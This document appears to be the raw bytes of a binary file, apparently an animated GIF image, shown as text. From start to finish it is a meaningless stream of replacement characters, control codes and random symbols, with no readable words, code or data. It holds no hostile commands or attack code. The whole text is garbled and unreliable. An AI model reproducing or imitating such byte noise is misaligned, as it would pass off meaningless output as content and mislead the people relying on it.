��Hv�� S��ߛ��k\�d�����g���d�Dc$���͍���M����4T�|A����\�t�e�V�e	�%��+�<P�U`2_�~!C��?w��-�%��.�������7d߈鸢�c�`�l���ʖ�r�O��=	�!M`q�Ċ��V+���]�X��",|�T�b[&e\�s���`۶X�dY˙�VE\�jY4�@#	��U��7_���:������ąK �_�o��'��0�`q����4���/U�r5c���������YY��t��e`,+|��V� !�( � ,    � �  � �	H��@D�1E�aC��СD�>LHd�ŏ1N�(r�G�#j�c	Ȑ%c1H��́�щQ簘w�44h7���\�3&Ϣ?>���ٛgJ�F*T�̛`v%J�(٢�<��
1iе�Fl�uJ�%Ir�Hw���`��;*x�RST	S��smc��EF��pSÈ��d8�)���b,�0Ms/�M=w�㷫U���6�ծI����,Ø��#�x�q�[�#=Q9��i�#e>�,��i/�������F;��x�})��k>�����r�����w^2rg�k�G�`?�7�v�um�5x�n����QD�DQL�e��]�6�M��቎!6LJ�1�b���{�h 
7�`�a(1�]()�g�ğ�&�Lc��16ؠB�`�b�(
(�B:���rDa �h���W���34���1�c��O�@��Xb��^��<��Cr��͑n:&�A�&9��C��x㤕*l�%�a�&�9�ph<,��r���l���ѫ�us��@c�Z���(���
( *l���D�:� �P���!���#;�H�k���������j�N�'���H���f�Yd��OT �9��*��}"�"�D @C��[J�
�@�Ĉ1#
6�(����r�$����$�!���j��,PG�<�3c0����:.�N`i��{#�OHb%G|����0o����9萃fn��D�A5�1
3̀���Ϛ:<��`��_��(M;�2��Q �<1��Z+E}6�DD��u��D��¹�� �[�y�<�`����-��Gd �(���'Q��E<�8J4��-H=����9�0'/ʫ�3�C��10�(G�Q�1F)8�����:����l8�� a���:����1D�Y`��O�K����F 	��9yy�Д��0p/���2��OP����F���9�	G���@�����?>Q��}�ڀ@{"E������6�'@^�y� ��
��P X�Fq>6P0N�R�CP�����.� f6K�'������� 6����Ԑa�H^s�C��K�kle�=��{�� �/�/)H�TU���?x�F��&�N�S��8����l�������懞	��a:��g�<���@6GMͭJY8B�0���A��1,p�=4�<�����%O�XQ`e�V���	� %F�#| I�������su�c,U�3�h /��6'I�S�� * �
TA?B�LHF��{ڲ���O����z� �Q|�rX�Rp�,�ixƉh���p�/��V�a$�� �/�P@�^  1��Lc,4h@~����G�ҟp��{�f������pD��¦���<��t����;�!/lɡ5ഀ;���^��`Y(�zd.t���kȄ��kZ5K8�����Ldl�XA(���k��j�4 χ���+x!�3D�i��3�A�;�A�q��D%���!�Ĥ
�J�� �-��B��U鹜��ZQ4�gD��)`�6Ə~�et� N�{2 |�u����
�Ab�O��kbR2�� �/T@v@A1��T��'�k1��*XY�nЬ�� UwQ^�J�4!z۬0� ��
�L1�� �+WƂ a��`p@Z4 �;����?x�H���,HAn8�#O�_��:�1$`J�]�hСR@+w?�o�|G����fF����r�!\]a9 �i�5�ae�+�*���r&Aa	 @2 ��]��U�t�!id�vC���$c�H��_L�|������0��M�9���.���V��qD�e��X�C��@4h�g(��Nv���@! P1	:E�b��&��7� ���@�����5��t��tܧ� �ǈ�6��qȘ�:�}B�+@^.����A"D�B5��6NsZ.�b�<�ab��
���>a	R�@��`C"���� ���Ll�K�X��dl�������6k�4S��DB��>��9m�gj��\�H��-��6�IJH�:�W,�I1j$ ����]nP�� ��CR)H����1��s����x��Q����yIH���	2Fz�Hp��0Qo�5�p#�@ V��mh
FO��p��lw �KxBڀl7�/��~p���JT�"�
V��%�h�L
χ_�t���P��q���t�
�`�ТU����`�l#2�i��:e�gC�_��,��&7@�OjT ��@�v� &����!Tk|A�Y��	��8EAϰ+4Gqe)i�@y�eG; �K���#K��r5��*2 r�~�P�{��9��w�f���C0|N)c�J�W������wlc� WpD�S-fpbPH�|���1�A� ?@TJ�L��~ �v@��Mf�a��-�!��ocf-�(�3�KL'���Y�)4��?Dq�����WpRpK`iR�S�hf�/� �Rv/�	�zs�#m"�v�BFt�zD�M��&o�0sK��
 l
�Ć)��e�p �@Ksb'6P�B���KP�����n�TnPL�iz�) ����>!�H�d�tl 5��-C@>M�rn�*�u$S2��f��W6p��p �@@�[ucw9 ��W�r`El0�n�H���R)�R ��+-P>-�dY0B{�'�I?�Y ;� _�1t��&@ ;�〼`?D �4� 5w'���u>�3�v� '�RБ��>K���r�h@(���� �:@ f���v`�d{�zA�1��O��D�+4;���pe���0c.?d�A@������uq� Ġ�;�1!��)��)�U�1��R`EP��t�*GЙ �z~����� � YPA;X`I�`
^�}@i �T�}�}@DCR
;p�9�����I��ʣ}*��@� S��9x21b�`�I�O@���H�Gi)w������Q4
:�r���W`�y�W7p��-����	[��[РT��Y�
�v�� I�x XY�P٦)۰b�
��/���:�3�":U�%���1���7���(E EZ�DG�DirM  pX�ǟ~`-��E�R[a�?�Rϐ /_��4^���#?����c�er�K��l�reK`������HQY�/�y�mS�m��A 	 p`�������� \?0PZT�fi X��:�2��o´N�c��/4�@P ~�0.K�iWF,ʲr 	��]�>��m/���J���DY>l��  �T���  fW)�8�p QCA�sJ"�f� ��I1�r�4�S;�+�s��`y0�r��-O��ؚH��npm�*@�y�A�j�� -q�7� ~�㕙O IO0Yҗ2�:�A���:�Q�hD�^̓�)~F ��K���f_ z��5��H6�:�zr@�S�>�p���:�ӡ?PH���Ԥ2���!�P)��F�4�H�HTX��f�'�g�;�ud@*�g�P�B&U�� V��C�P�f��l�~�On�D�gd.��Y@��cr`���mO��	���0�e��5���B_0I�� �P��	RP4����� @@C/иa����e����	V�*<e�A�:�I��4
U�fB��ꥪ�Y�1��OpU��A ���� ��K���}�Q�K�5{\J�'�L���  �d���R�%NR�D@��5'�"j8!��`��4+�d��9�������T5-p�)�5걧DL?��4���Tk���w���"	�[���d�`x�@\A`ʹT�ڬ-)�SR: #��� )�#2tf|���{��@	5�U�{)�`>ډkvE	�`
��AKhW/? \`�Z�1���P�|�v9$� i��k��Q�`�H���� �X�I�R�) *UBM8� Ss'f�4A:;NC>`8�5O0���@Y�R�HФ~��	��v� ��A�H r�������P1P*�"D1k��� �˾`�À��/  �V�*��%N�D�Ĺ�+b ^�Х:Z/:Z��>�$	r`N�tP�������/�U��1� ��	,��ɊL
��̪T���lǌ$� ˜	��7��`<
<��:�d&Y�ݠ2�C�s'�P��z��̇lir�<��-�m$,zk���77�  P5�	 ֐��w8?�/��T�i1��`Q`��{����J�TLv�����{�w,�f@�I ��u*���ë�Lǅ�U�7�2G�ѲT2i+�LO b�7��A��k�zR}���ŸK�~`IѢ���Tʗ{��
q������ �"� {@ ����ViYc� ~�"��ͪ��
Ӆ�L���#
`�ԙH%�$� ����� ���f��:}��
 bh���x� @0�[ ���i��}�P�H"��)��vR ~��< z ^r@��CdP�F-��%rM��{�m
en����7P�����˞�������H���˾�����P?�T��h�P�5��� 9��30֨>(�9���m��; ���/R�O� ,�x�<����������j`�L�� 2-�`� �%���v0�A-�p>�"�I+���i�����mpQܷN��� �@������@p��H<ЫzP#�:��U~�޶R������K��
���+֎��Pݒ.���l�"~���]�`��ӽ�"�~�S�p����hY��S�v���?�N�4�
0
0��N���������n�*�G��WV\��^ B  ��a� [*�l? �8
h$r�y/c>ԋ-��� �q�o>��I������ެ����T@�2\�@"5���N���h���P(�\9�L ���{`�)�����^�hp���x���	�4�S�p���*2��I�R� �뀀����O_�B]i����P����񠄰l�\���H�5��Ѯ 5�� ?�@{��ۨI��j��|����=脀�&	~ L��)��JU���I� �`T��p�V�����h���P��ã�m2
HT0�[@ϰ^�Ϟ�n?j�jo�Ă��LJ��{�5RP�l�I�I[@����P�\�:l J�T�
�P6�z;O�T��B���?��Q?ݕx�/ ��=I�����O�D ��5

���$Р�A��ԝ� b�/B���f�cd���Il ���2ʎ9O�,1�BF� xHI��ʏ���РQ ,]z� �Q�NEPe�fd����I�~���DJ~iծ%�l�-�L�KC��)$$�!4
����	KtT9�#�nx�x�8�*iJ�"�&L�$5��u�7O����!������r# ��E�4H>5���f�@�����a���P��ܵ�M�JW.�a�g�U�!�5���@F
=�ذ��hbƝR�\��D�443ɋ��b=L���
,: ���׊ �����E*�jĦnX"�/dxA�'�x�'V��ܰ`S��nG~�@��g��a �HQ������=N؃�R�"� l��P�)�ࡊꞈB9�8���"811
�*z�9	sH,
{Av������5rS���jT7�n��D�/R0�����N@�y$/���4iu�5Ҁ �>�Y��n���A�pR'u�̡K)���^�+�0�1��4�B�6�F�p��,��H�*������ǎ5��@;Z�D�n��AqD>6>�ב�� �®Դ ��G�ҙk���"Ub����=�;A�l8x !�f�p��^��̈;0�����
��E�b�'���?d�µ��m8  I:7��cT�G3���*�hA?q��#z���,F�@� �:�T����ζ@k-�'�(e��5R���@f��/#�����*0I�qk�R�ѐ�p��*R��6����to�!9DZB�,R蚍�]��X���M�����R�����n�=�Ƞ	�����EV�*��6��N8g��Jˠ�'jz}�DR�x���v�E����֍�N$�	���L�Wj�Q|���%�-cV� ª4��4 !���3�����$b%A��r�U��z��Q�` r���!�D\IeYx��"��̄2C�P���Mm*�R���P��XE����P���k�xq�E��i G)�A /��
N�`��A�0\i0n*�8�7��J�K��, �L x�@� C$��4�dP6|A� � ��K�Q
���H�O�Y���*�J�J_.$��-gP�NP�xU��"�
��έ$��n�}�d��Q��	��|���}�eN �� *0�n��F($
I�D.�5��%e��TV&J�Q�R�C��XD'41�/8�/HeXV%9�NE/��o9��GDu�?�`&@�@�h
RUpi� Ѐ�%	x����`	�Hd
��>��v� �tp�#� 0�I�aJF�g�����Ou���'s��z"��3�"��8�:�AYl�,4M�%젉.��G8�ּ+$� oՄ'��4laJ���$D�@d���a�nЗM�S�.u�x�� �YH����]`� ��
|`-c�y��W��=A���T 5����	u�+i��ފ��s�-D=�5A|a[#ҩp�M`�$ �_; ��F�@y�# �(V
m��f@��Gh? F�V  �������&��a����!x�V�T���nG�D'6P�ؔ��s�csI����-;��/�;��'����A� �L`q�G!���4�q�i�`�虆?bP������2�)�P���쇶ւEP
xH�h�"���
{�E(�@e8��g�n �R�wk�e�/��I�2����0v���1����`������! �c�c��%���A���d+�@��1�cP>��?m�~����!*{����� Pk��� *1�B]5Q������@��Y�<�d��������q�  Bp�?"�	� ��@&��,�k����1x�dJ� K���*�c���8�8���j� �_�����/J��� ���{�}m9k�䳴��kМ�X���,=O� 0@���v� �B��� v��<�@���|�!I>8 ^V���|S | ?N8��a���W����%D�J_�6�c3(�;�9�v��n�J���F�H�io@��V<�\�34��3��'��4�^ ���q���&x��5�o�[z ��PU_T@  
�J���0;Tc h��~@�� �,`�FX�r)0� �\���O�   ��Ş�58�D�}� AgPq�|K����-8��k�Z�X�A^������c ����4�C;@�(���ى}!8*:��������J�
������x�Ȃ�:;�	G� ?��h�����Q�� �[�51�k�[<�[�,�!�ų�7���/�BE�9[���#��#�j8�@#���� ��j�Ё+�?���*$(8�j0�9�ó�@0��*�'�' '��X�������K;Ȅ
0�w� 4�*��3 ?@���.�I� �R�ӄ8�Q��Yr�dy�/ m�,!H,����?�C#`�$�E$�B��'�J/	�0� �x���@3�F�K�����HD�� �X�'�C�) �(h�����o|���6t ��L@�2�$��g���!�89�!�  �?! �қ�@ � �1��B{����_@$�C�Z��
>r:5��*� 8������
0'?�� X-. ���:O� 9`�r��1��d�;�3'<��5�n� @�s� �"�o❾��Q��8��� t�d�x=D�һB,L˵4��T�%Y �1�K��� ��|�ŀ� ���a��@��.(.XL.��I!8��[�+q��ID� .�.P.�Lo�F�*>�'oB�B�Jp����%� t@� ���7�M݄H+���4����� ��h��� s�#�'H/��μ�&�@��L��d->�����*X�*9���  ����8�����8���LD<���>��� *;p� ���t�V�,m00 @�VDȄ|��*��4�� v�� !�$�=��ļ�D���g�N�#>mtǰ����NŌO�l����
x�/�7�j�J;�� !�5�L"�!�H�o2�Lo�ݲwT��� �4��?4H��|�(C@t�t��/S�}/�Fl��U!����
��Ծ$�l?%��a�kt>�Fx�FE��i�1X	��
芁��B"�?2��JO��cP�5�� >=B�;-��,�?[@Hx����7H���d�M�=Ϫ1����p )�z#m@�2�2,��hT��Q*� �J5 UQ�Q�â�c���|�B��D�qu�"(�x5m���2�,*J����q�t�
�����|�Y��
�/���DˇM�4���7z�n�Ji��jEQg-�'�Q�<T�*�|=,Y`Y���{8�U٘� �κ�x�q��* =��q�p@�q*~%�.�Dm�!�\�Nl� ҃��6�U4��`%���X�M�#XԌV�:��,ͧ�-��*�̒M�48YpP �EX�?��[�ծ-0�1���/��q��iP��I;�5��qBY9��E��5X��XLX��H�q�	� ]�%���\RI��}�$ȯ�MQ�]�'!h�*��b�"`-�50�R �Ú���B<�ªS�4ʝ�A����
0�3�[<HM' ��0��+k��MmІdKV�EN0}t� �֦������)"�sJ�o
`��&`���
��%H�"��"0A��`
�$@C�/0Ý�
� @{%�Y� *؂˕�(��<�,K�Іq���=X҅��������t�a��/8X���� �O��&�mX'NS Ɓ�V�$>p�BP)� CXlHlc2.c36cx_���#A8�q�@q-4}c�m�㑃(X��:8�=���UVP!X�(d��B�!V�\V:%8�$�b ��-� 6'*ֆ��B�<��f�BH�"8���]W��W&�50�E*�0���pH*x��O��`>=6B;�5H�XflK>b#�U�D /� !Іs�f$�(~�gH����+����-go��b-.X�BȀ,n`)x��`}'9Ȁ�u�y�g� 8�*���i�A��A9Pf�:�$H�� ]E]FS�bP�s�_l���$�Ax#" �J>�g� �$�q&�e�J�nX���B��QVL�i���V�E�4j�ꡆ�q� �)5H��-�$8�(XpH�}�DfXYm����s�m�X���dPf�<ذn�� "�4 ,N�4Xfmp�e�������뮮�Dh`y�e>0®��M;�R�nl�:�.K��Y�7ր�� /Hg ��Kg!X�3��%-k��\��f�=b>ߡֆK�f V၇�
J�s����e �i����ӆe�U�#�e[F�諞�$��$�}~��-x�40�R(*8������Yik�Voݮ�k/H�2Ն"� p��>`�s#��i!H:#*�n�
�j���1���I�Q7К0���p
��X�(؁n�e}�n��^q�~�8���� ��(��>7�>��谞q0�lN�ͅ�Gb�p����6���!X��e՘�A�]��,��B��%3�/8���ҁE�e�r��es4H��>�����$?�3 ��Z�
�d�G<׆7O�n�>��J��D���8�Jp�}#U���>7p�>&?߮J���ަG(��>���|��i ��]�? �?��ÂB	n�?ps"xuq�$����ŀ<_�3H�W�`tIO���i>7^֑I������Z�R���5�i'�%Mf�.�2�{�����]��=�cІO{�ú �`uq���V��X�����ip�E�%�wsY�se�f/0v�N��-x�[���a�pXt:탊�nHG����A�cO�,�\��"�CX2����!�qM�(SP�^!�!�j�Z�q�S� 7?� |�ޅ>�um_`��@W���=_�� )I&[� ���h?��~b�Yѹ4���g{�cXI��wLJu7�~�|�I����|ІQ� #�^y�wXH����`�3`�`>�|��;�npp{���5�B�����
�v�G���e��I��(�Oo%p�@'v�݆q �Xl�^
|!��c��i�WY�q�Ǘw��lX�Q'�������,��4��O����������
J��[Ie�g �>0i�����/��i`�h� �4g�$��ψ�8"j�xl��|����0m�,<���С�vC9�?�(Q�R�ʙEk.케-I2/^ $htǳn��#ҔSP�J�6�*��i�D%¯�W�a�B-x� i�T�Ǝ��9�џ�� Z�0m]8�	��/�A&g�&� !Jm'g���(Q�p���hA*/�Nڍ��_UG��k�4SgӮ]������=K��w����8sirD#Ҡi���4^8za���!���n�.L����42`��E;��!|M�k:�m��}�P���u�J�6�Y�M7πc�@;��A`3��� ��FC�6BKFtC�v�9$�?Ǡ�)R���G�e[�N}��H����~���T��i�!��3w	��� 8$��%n��G�!�v"R6�h<S�J?�D��4!$O��&��ݨ#�Q=C�Q
*��TJ�GDB�^H�6���D�qdă�y�R)TP�8*�l4f5����*�qޗ����������D��i ��3�E�P���^�X�ti\���a��I0�������㬳��C��z�m���c�Q�un���$P���	Z�p�ٍ��V
����KEICE)p|0��"�\f�O��A����l��X'����D]ܪ�����������?%�q�j���aI�>�ǘ�S��_14�C��O)���r�{��ms<�m�]p����T\; HD�$�6�c�%��G�$M�p�]vq�����Z|	�����p�Z��X\���}��s�o�����qFI\�D�������Q`�g��g�ȝ��gh�k���x$!����Tkx����<98��|�;x���I�Hإ��k��J���6�KvzgD1B諟>x@��� H5F�AI�I���?x�}xv"$TcRb��n-�|�e1 " �M�2�Lb��@R���p������1N�ڎnRr��&sJPb2ڠ��X� �BӲC��hx��?|��8u�F���I-d�^*^��/�%�¦����M�[4a�l�(P�K���=�!|WKN> 0 =�  >B�z�5�0#�`'��>�؁�xH��cV+4 �H@�a#�� �Ý
�P���I�E��@&J� �Y���.M{�c`�-8Iidꇿ��4�T���y��r�4܅;C� J1�-d0+m<V�2XE�@�����n������D��J�DgŪd!I�R��T��-8	�`e*S9��������3�3�E�`�,D�!簃
J;�E�i��qkHB���C:��p��fO|g 0:?��drL���Y����o|������+G�v:�$hӨ(Q]шv
	a& ��(}P!��ĩ')�I5:k��-+�F������B���L��� ������,"ܜj�ȍh���
�aI�L�4�[a�p�RT	��@I2�a�d��Z3�HJ%��B��b�/*��1lwեB�P]��@c�*v� �9Է�c�m��0��?����N�n�<���Ll@%�h��д!����4'<��Z'Ed�*�T�������"�Y��T�
�A=P�B���"G� P�m�CIQ���w�W3+0R����+Li���(��v:�6 #��x��}�]=��)��]tъ������*L	�z�P��Erc1�(2IM��\R�3��!
Z�c7�L�I�BVD��$��������LQ�������6�8���&@�;�aުt�#�G/����!�V<'}�j���<%&�����7���m,�q�	3l��7;��ip��\�
�P+�]�|8�3����[':ϋ��b��N�P��CH���d��?м8�����B)��T����*':N�]�=�$�dJ�x*hJ��AT4J4�xOhBI1%v�J'A)e��@d�q�5m�)�-d;����X�p@7��t�:�3��HF��`��a�hB��*\[�%h�����n;������'�>�x�igg���)��u���Ph��x�9���'���U)�0�Q��b�5�d�A�����Cê���;�ވ����P9�?ҩ��L�;HY��F�k ^V�Qz!
gH�|6�B��
O����.��������}*#Q6�qPUEw^\v?�K�bC3�C�����!%����,�OC��{���b�
�;���i�#ؽ]��Q�cH,��r�V!mT#�a��p K��=��{������!�6}��%�F9D���C�@����C �=Xh�\����A2Q]�����G!Qt	G�P!��"ۤ8�� J_<�L Q��%���6,Q�����@>$A��x��8h��)�����0�������2�Ѯ��t!6]�8y@v!n�X�B�B�	t��lA����P��8K:�A��
dy  �!��3@ l��8b� ���Y��a����tb��A��CAT'BT�dG�<�*�Cv<D��+����*z�-?���?��Lv�?<�@�W@�A�"��h�M�`��q�4�uM��5��e�6Zc6Zc�T#6j�8F�99�cA#��d��;V<�#=��<⢍=�c=�c>�=�>��9ʣ>FU8z ;�7.�76$C>�A>�C�D4��BFd�]bB�^�E$H��H�$I�I��I��J�dJ�MGb���$�ͤL�$MޤM�$N�N�$G�$LƤ�% �}��%R*eReS.�S2�TFe��U�PO�Vf%Wn�Wr�U�C@  !�( � ,    � �  � �	H����L�Ch
�Å� �G���'>TX��?�CV�װ`G"�PL�Q`C"0?Y2�͛�$8̡͎sz�hK�5s����S"݊��*������అDk��8�ѐk�-���V��buK�"��9/�;�kޑQ=��+0�^�5,gг�^�XS�Q���bt(Ѣ留��|s�h��~6-�����Z	�oPթ��z[�A�XI�v�W�_wN��;����w��M���t;��	�=��r�D��\D�Y�u�p3k���uN���Ϣ�P�B�
6�{h 
蠃�E��3���\���W�Y�e�Hi\�
��@��P����(��`:�:\�D��'�s�U�R)�X4���1�c�"���@b@��:���4ʸ�4���Mf�PE��1 �f�K>��
+���?:��ό���1��;|9fu;
�0E�N���3����@�
:P	�����BU� �O��b��C��8���^�j�]]�u�h�*�Li����ѩ�����?��c�2ȱ�d��$Y<ŕW��ª��@A�����
�'������c+` �!����"H��r�a�1֩Í�&84è�K���>i�#��bP)�-�r��|r� ���r8���r���,sf8�?��S���6XLL�+��$)"�ȣ����_4�2(H#�i���L8O��ϒ����KꜦ�@�cC�/���
_������Roӂ���'z�!	�2,�j�0�V0kt+� ������\>���ܼ$�_�oc`���w�,�!��҄�l|��'J���zb��3��x\�L[���S�O��.5TN)�`��?W]��}����������M�m�w̥�
"�x�<�W΋�����ؒ�pT�+���?�`<�M`20���)0D�a�/bvG���4':uJ	�К�FA�?�l�0�&p3�U�ѣF ��0��v����P�=��t@�>�G"t�xP�ȠpU�2����Ew2!�t���iG�@�W�dELΉ �,g�lcy�sŔ� ~�;��e� �Y8�#�p;��'��	NI��/XB�F�I���Ea0X7�2��^H��#�o��r�/t�?1���K��^4`mSA�^����zAbT�?hDܲн#�A ����@��a@��h�'R��| �@�P+	@^ܱr�������p�>���b�h\Ӂ�T O?Bb������(2 �Y�D�Pʏ��@���pb� ��lhs���C���A�� g4�M�t۸X� <`  ��<eIF4 h�~P�����bQ�r��v����c������^� _�Pz�le�x����OW8�g����m�sDB��2:�1�,8��F�� ���8�Au�(J]}�$L������U��#��PdPZ�/�1D��n8Sw�
���]�B����jA6k�'� �EA_��<���&��A,!�ڪ��{���/���$!���-��'Z09x0��G�(�g��l�����W� 
~�8p`Z�D��ۂf�G��w_� �:'���tO��(]5*�ӹ��M���s�5��.l�QV���K��$s��������e0߄� ְF���(���O�V�����+���@��*>!��䅗��Q�'F�I ���+{��>���֚^�mi"�s��G��*�+�\i�w�D��ag$�m��"Ҁ���	*�@����|O��A��X7,����2��/X���۠��`1�QX�B�L>��wv�_��&;G�+��uKW<a�G;�� 	�QA��w���*��
��fV�_0��͇� dC
� �=�:Ux���%��g�
T8��Z�5&HzO�1���8�_�$b �B�q�YPD&�"�A/���(�
V`�%\!�2��e��%Ƞ*�B����*�@U0����'CAk{�P�E �#���@�Z�x ���n���d�������h���1���K8�۠�D�*��	/�@3U�T��	M��A������1 v�q��?�h�
��ݕt��{6�VA���	� "���_D��x��]�Б�[�\���?h��]����Y����@!P��C���?��1pnL�H�I�Z��ŃO� �:�
�i��c��:�h�Bx`[Ӡ9�?�ݑ K8�8h��k'�D���iJ�'	$��w��P��X�����P�$A�l�$h�fQ�$2��gK`=OWC ^�P
� �<�y6#��z�#�g
I�q�7��\��{`76�� f �<�/Pn�~� �3��mU��1��&f@ZT�>��7NH��b=R��(�w�u9-@���Pg�d0D���?��?�:�uW@5) EK�z�Q1�E~ ]?pY�?� ���j\���}��g(�R݇=z�Y�@@�K z�@�fĠq�{w�?H4.�r|h,O@NK n��@oY ��<�s���zp�76p:ᧅ�y�#u�b?1���3&Q@ 
�6sh/ zD@`Π���^���<i#��I��f@N4>e&�G�n�Ȳ)�IRj�$vc�Nd�n�Y0/_pZ"sy�D	�%$+�9�g�_�z	��hab@4��3 7.	 ,������D�EDN�bwĘz�� E 06r�g� 	U-�T iO0��	�(�DBB;�<?#.��2�K���"�hb ��H ���Qktb)�e�n���e�� n u�	�P�K��wS�7UHn��I� 7��3W��D`Vi��a
409;36�C Q��r�xt�9��W��d6PkQ�H�Z�y�H�M��A�`A��z�^ ���P�Pa&�g�   c�D�gy�0������Y
��m��PP+:Ӟ:T��1�d��f=��$M&TOb�8��:[�?���MU�ui�iA#5
4]�p���%�a7��0
ݰJ��	��	��*�T��,Z_!��pڀP��O��u���1(�����_hi�)T�R1��F�2�2�*9�#%AI��a� q�U�� p?��iy��
qsJ@�*�"I`T(�-`~*	�piߢ;F�K�er�X$.��6�X��IK�:dR��OXT�>�72�Մ�e�a�7�ڄ���&����ڐKp\k�4#s^D<pP�"�l��`[��v:��"`U�<���>���Xe��=$!�����bڮ��b��PI )C`H_��xP7��1�pZ/�V}&?l7�	H�n3s(Kʓ3pY&� <�/������V_@��T�3A/0>y���� �U`��TÔQh�k���c��cSf#_�E>�t0aX*�R�[�����	P"f�AĖ_�E_�\��R�$Tp�SA�7l@nP%Pd;�'�}F���T/�:�i���L�1��/��^Jsl��K n�ha��� �i�M�&qC%_�v 	��@�n�HJ㛔%�M�w_p��:ulP1���sw3�?�d;Y�}2P2�DaH�0�sR�"S�A�7��� }�:`.����K���$LF%4w��Y�v`\M�c�_�<�����k��g4v�j>^�c��)@�_�D���PDZ���+t[��R�d
Q`7����I�t��� ���R��1kf���N��dp7�~�:8��7g��Z��W���eO`�z�~	~l�A�i��!4��?��M�9�i0<���0�#�=�� s���d��Qp���5��(����� ��N?�6� �}ee>�zV؊i�I�D�_`�E S����v��&\>l�R�V��?`�ƫ����PḮ�t��ye
K ޠ��^|{ Q���j�#�GpUR"Ġ��
niGO���V6FX�-��$O`wT4���e��H�6�/2���&�H��L~�v�L1pް�
Ȅ��?p�U�Jp��	Q�� Є�T�d:66�x�f(�w����W � ��<k�@!3>��4��4}�\�PRB���s0���iw(P�U���pTm����P�Qaa�
 L8�V� ?@$z���L�qp�{p6�	HI{`E�X{ zRc�) #��T K촤:�G��S�w&	R�k��0*W:�Y��	���pY�	���i �����7P����p�7 |YtI$� $� 	�<I�I����{�� U �Wz]�� 2����Pm�2o��5��`>J���vͶ�C䶀1p/��7`�wm�{w\�X������|�1�L�|=��i
xp�g��aOp,�� �)K�����@K� �{i�O�G ��!���U�\�v ��Fn2P�Wn���~�� �z�A��䖈��\J����wO`�`�]1"(�ʁ�x�
�(R��iIt
9���)�ܼ"K�y6���e�@� 0�-��Upj�z� c �յ���0wIb y�
�|�0��P��P� �p����0愰�����Jx�/���6�E�+IU�j�] �ɏf�)2����� 0�����ې�����v����J\1�s���� >a��s	E����%���T_&�ψA@��	
����h��i�ݭz��r���F$7"7�#���-`!��ma�n�~�֋�
� � M��)PՄ.��C�\g�T���D���>���	� vo���E��%�� L-�Z�� �� =�"5��H'�Ր�����,�m\��5�{�*�6!�zV�sQ��,��Є{��i�M�bh30
���H��p�-��F}I )E<��� 6@�
z�w �,� h��Pxག�H�LH������,Q�.*�w_�
���d�t�����LR)q��@��� �,H@Eo��0H�H�ǣ�R'�t���H�'�/�l���k�@��^�v vg/?�T�z�e�T��N���MN��������L�������LY�R�3T0�[�����C_��/�����I	�tP�֙�L�WpIEp�c�^ ��@� v�H�#�Ї)0dq��R���'�"E��ZT��1�1��<vD @��,����ߏ*1c�3f���0������?B�����
�*���$�8���/��h$�={r�Q����*{�l��ӿ-#���b�Ic��w��7��~��c�'ERD���Ȑ�#x���/dd�Ǧ��af�2�'�n8lyFħ�-J����*��h ih�[��ANXh ��t�J���BY�zBh6 ~�d�d'��1f���d%r)yX�x�K�U�fD�d���,󢊌'4{��,�l�%�H�ӈz�)L�	�0�ۀ������@X-��:Ԑ"5@�C��H#���ǋbH�
I���,��A�� #�2�)������E:�����#+sO��ư������Ñ,���(~L�\3�)����#��xHA6��E�^ A�D���F���-(�d?q>��� ���k�˨��(��E��!QI��	A�� 1^Xɂ'�����`�VOS~��((B(�fM����p#�x�5�0��?���+�A���X#<2� �D
�$������b ���(�jI��xK4Y��3��?�����p��R�"�ia/�e�>E凈>�f��9w*(zfc�x,>�Ug� ����B�+x@�� t�������H$�����b��7�������4�i���2T�Y�R[���n�X��<��#����'�x�c���'l8 b���1���$��k Z�m�G[sX�s֡� ���"3�`i��f��20�<��)��g���=!����`� � ��1�R�2�!@"�ƈ�O9"V�O���E<y�p�x�ɔ4 ���R�U{�����u�9,��s)�࣑t��9b���v��(L�0xA�P>�����n��=j��H
/0����GP�y����N�@g� 8J!�b�!	H�)^��VaO��2�ΰ�n9�y��P�.��R���P���!�W)�H(�CL�%�A�(ؑ,Q�1�x���EG4��H�Ij��#|B3��&(!�5����O�1/h������`H�!�U0��*�"θ���)R���G!ڵ����@L���� �{`	rn���])?V���n��|`%�i%�����@������K�� �b�A`�<�0d��`�z�E��L>l	�
 >��
l���(J٣���_8B
��T��i����K�h��K�c,h�E̠X�dpN�� ���I4�9Rd|��F!�|�\���`
�e�'�PO$��
Sa������C�I��^PUMCl�` 0`�'l'�Le3���X �|�$,c�A�S��� cVR�������|�s	I�F$�6��'��f�G?
B-� >Ԥ���?���-@�� ņ&�pgR��!R �Od�n���Q�H�P����|�_� �P�`ΫUH���Ǥ͂~�A':��&��9��At@1G�`	=����@�C}=�'(��,b� B. M�TY8�4|�!DE�P�������@f��@T� Xb�p$�(,G*���$ hD�|���x�E  �P�b�� J��/�,!�R��
Xg�.�|�@'�v��k@��!�AO��?��$CA�12��� ,�ʩB����2��  	 v�Nl���$����Z�5D�t��.� hUڀ�X`5��(j̪'�|h�H}���}�)#��(1�Ga@�!PMh�����0:�*9r5x���aniHs��
 � �a[`�
�:�]���|�0�V�v�N1��^�΂7�r�j��#���Ӫ1^p>t��21��Z���U`r��"���iB����a�� ��H62����� `H��V��z��<?p$�{�ȱ`Q�<x���b2��t$+�K���� rϳ��`Dj>�*��qn �#�Y�m�(�= a 8�<A��6Q1r��a��������>�Y��zX�? #�c��G��! Ā�t� G�m5,7~��yx05T$U
^Zo���5�P�)���7�v�^en�� �!��&��ls�A�[g� n�u���\l��T � �?��T�~}Ǡ� ���&�>Y�J����,TaDeD����;��]��@�c���X�E:�M��+A�>w(A���3���<���x!��@P����zAP< � ��?�7�� j��c��J�i�����i��j�4U1� ���d���k&(�NI+��ӱQ�ڈ>>�h�3���P��'��R����9# <�BpBпy��y@4��'D�D�i����c@�*��/�p�1���s�ix=v�=Yȇ43�؟�F �� �9��������bc�, ���
�� {�O )� )<���J���0.�Z�!Xo����AO؀71�O�/H���X��N:��?!�Y�j��/@5 !�����:ד��s@_<���=�� �x��7�� �0!��� c��=�È#�� 1B|���5X��?i� uԄHh�?�A 0�� l�/p�� tX�%t h�Q�<��:�;#�8 ��cȇ(�X��J�
  p��ܼi`Y@ � ����	?8��Zq J�ֹ���0 ��?� �'H����x��=@��������`��3��QXAO�x8 
��xx�0�yd�y�������S� �3H� �t�+��Y�B_�7v�  ���8h{� ���$Ж�A�P�h �� Ѐ�c@����A���� �7+��ۣ�
��Ԕ(�C�L8�3x��D��O�XB �y�̀����� ΩطYC8qȇ�����#**h �[�4��ih�Ȏ��i*���?��h#��6k��>� ����.��0�N�Ir�@������*��pl�H�O0�8��� z ! Kt8�ct �7�G5���70�|
ۨ�׃@}{�| I��=���kN�cH X
